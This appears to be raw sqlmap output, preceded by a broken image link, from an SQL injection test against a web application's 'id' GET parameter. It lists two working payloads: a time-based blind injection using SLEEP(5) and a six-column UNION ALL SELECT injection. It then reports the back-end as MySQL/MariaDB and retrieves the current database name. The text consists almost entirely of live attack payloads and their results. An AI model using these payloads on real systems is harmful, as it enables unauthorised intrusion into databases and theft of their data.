 ---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=3' AND (SELECT 8458 FROM (SELECT(SLEEP(5)))eAjK) AND 'mSdG'='mSdG

    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: id=-2992' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x71706b6a71,0x636663746d7370714a61456475734f734d5543
4a76614d58787a4d7162764f586b63487a53465167,0x71716b7871),NULL-- -
---
[15:19:15] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[15:19:15] [INFO] fetching current database
current database: 'bilal'